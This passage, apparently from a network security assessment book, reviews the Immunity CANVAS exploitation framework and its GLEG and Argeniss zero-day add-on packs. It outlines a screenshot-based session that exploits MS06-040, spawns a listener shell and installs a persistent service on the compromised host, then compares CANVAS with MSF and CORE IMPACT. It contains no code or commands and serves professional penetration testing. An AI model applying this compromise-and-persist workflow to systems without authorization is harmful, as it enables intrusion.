
The listener shell, spawned automatically when an exploit module compromises a host
The node tree, allowing specific modules and tasks to be run through MOSDEF
Add-on exploit packs for CANVAS
GLEG and Argeniss provide exploit packs that can be added to Immunity CANVAS to bolster the number of vulnerabilities it can exploit. The modules in the GLEG VulnDisco exploit pack and the Argeniss Ultimate 0day Exploits Pack are mostly zero-day unpatched exploits, covering technologies such as Oracle, Lotus Domino, MySQL, and Samba. A large number of issues are remote DoS issues, which are of particular interest to companies running mission-critical services and networks.
Appendix C lists the exploit modules in the GLEG and Argeniss packs. For up-to-date details and information relating to these packs, please see http://gleg.net.
Using CANVAS
Immunity does not provide evaluation copies of CANVAS, as the framework includes all the Python source code associated with the program and its components. It is possible, however, to have Immunity demonstrate CANVAS to you across a VNC or similar remote desktop connection.
I was not provided with a copy of CANVAS for the purposes of this book, so I couldn’t undertake a comprehensive walkthrough. The screenshots provided here are those from Immunity, demonstrating the following tasks:

Loading a host (

172.16.147.129) and performing OS detection (Figure 16-14)Selecting the MS06-040 Server service stack overflow exploit module (Figure 16-15)

Setting the exploit parameters and options (server port, target OS settings) (Figure 16-16)
Successfully compromising the host, spawning a MOSDEF listener shell (Figure 16-17)

Installing a persistent MOSDEF service on the compromised host (Figure 16-18)
Repositioning
Repositioning within CANVAS is performed in a way that is similar to that of CORE IMPACT; you select a node running MOSDEF, execute modules through the node, and view the output that is fed back to the console.
Further information
The Immunity web site has a good CANVAS video walkthrough, accessible at:
| http://www.immunitysec.com/documentation/overview.html |
CANVAS screen shots and walkthrough documentation for specific bugs are accessible at these locations:
| http://www.immunitysec.com/products-documentation.shtml |
| http://www.immunitysec.com/products-canvas-gallery.shtml |
| http://www.immunitysec.com/products-canvas.shtml |
Exploitation Frameworks Recap
The following bullet points provide an overview of exploitation frameworks:
MSF is an extremely useful tool, is free to use, and is packed with over 200 reliable exploit modules. MSF 3.0 and the web interface provide easy access to the various MSF components and features; however, the tool falls short of its commercial counterparts in audit trail, repositioning, and reporting departments.
CORE IMPACT is an excellent and mature tool, which has clearly been well maintained and designed for its purpose. Workspace management and encryption within IMPACT, a strong audit trail, and a reporting tool make it a very well-rounded and comprehensive utility.
Immunity CANVAS does not have some of the features around workspace management and reporting that IMPACT boasts, and its documentation is certainly less clear and comprehensive. However, support for third-party add-on packs means that it sits at the forefront of zero-day exploit development and testing.
Appendix C comprehensively lists the supported exploit modules in MSF, IMPACT, and CANVAS (along with third-party add-on packs) at this time of writing. I recommend that you take a look at the modules lists and contact the respective commercial vendors to make a decision as to which exploitation frameworks best suit your needs.